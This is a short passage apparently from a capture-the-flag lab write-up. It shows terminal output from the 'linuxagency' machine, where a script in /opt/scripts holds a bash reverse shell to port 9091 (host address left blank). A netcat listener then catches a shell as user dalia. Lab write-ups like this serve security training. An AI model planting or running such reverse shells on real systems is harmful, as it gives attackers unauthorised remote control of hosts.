 (agent47) 10.10.32.53
viktor@linuxagency:/opt/scripts$ cat 47.sh
#!/bin/bash
bash -i >& /dev/tcp/ /9091 0>&1
viktor@linuxagency:/opt/scripts$
~ : nc
juba@Dell ~
$ nc -nlvp 9091
listening on [any] 9091 ...
connect to [10.8.90.96] from (UNKNOWN) [10.10.32.53] 51984
bash: cannot set terminal process group (3072): Inappropriate ioctl for device
bash: no job control in this shell
dalia@linuxagency:~$